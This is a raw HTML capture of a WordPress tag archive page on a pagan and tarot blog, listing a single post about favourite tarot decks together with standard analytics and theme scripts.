

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/tag/tarotfirstlastalways/
body_size: 10416
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>#tarotfirstlastalways - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.amieravenson.com/tag/tarotfirstlastalways/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/#listItem","name":"#tarotfirstlastalways"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/#listItem","position":2,"name":"#tarotfirstlastalways","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/#collectionpage","url":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/","name":"#tarotfirstlastalways - Amie Ravenson","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Amie Ravenson"/>
<meta property="og:description" content="Magick DOES exist!"/>
<meta property="og:url" content="/tag/tarotfirstlastalways/"/>
<meta property="og:image:alt" content="First last always snapshot"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2017/04/First-last-always-snapshot.png"/>
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="258" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-04-13 16:14:45"/>
<meta property="og:article:modified_time" content="2017-04-13 16:14:45"/>
<meta property="og:article:tag" content="#tarotfirstlastalways"/>
<meta property="og:article:tag" content="divination"/>
<meta property="og:article:tag" content="first last always"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="Paulina Tarot"/>
<meta property="og:article:tag" content="Sacred Circle"/>
<meta property="og:article:tag" content="Sacred Rose"/>
<meta property="og:article:tag" content="tarot"/>
<meta property="og:article:tag" content="tarot decks"/>
<meta property="og:article:tag" content="wicca"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Amie Ravenson"/>
<meta name="twitter:description" content="Magick DOES exist!"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2017/04/First-last-always-snapshot.png"/>
<meta name="twitter:image:alt" content="First last always snapshot"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/tag\/tarotfirstlastalways\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/tags/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="archive tag tag-tarotfirstlastalways tag-835 wp-theme-dyad group-blog has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		<div id="posts" class="posts">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>#tarotfirstlastalways</span></h1>				</header><!-- .page-header -->


								
					

<article id="post-4821" class="post-4821 post type-post status-publish format-standard has-post-thumbnail hentry category-bewitching-the-cards category-divination-pagan tag-tarotfirstlastalways tag-divination tag-first-last-always tag-pagan tag-paulina-tarot tag-sacred-circle tag-sacred-rose tag-tarot tag-tarot-decks tag-wicca">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2017/04/First-last-always-snapshot.png)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/vr-to-christine-and-celeste-tarotfirstlastalways-tarot-decks/" rel="bookmark">VR to Christine and Celeste- #tarotfirstlastalways tarot decks</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
							</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/vr-to-christine-and-celeste-tarotfirstlastalways-tarot-decks/"></a>

</article><!-- #post-## -->

				
				
			
		</div><!-- .posts -->

	</main><!-- #main -->



		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
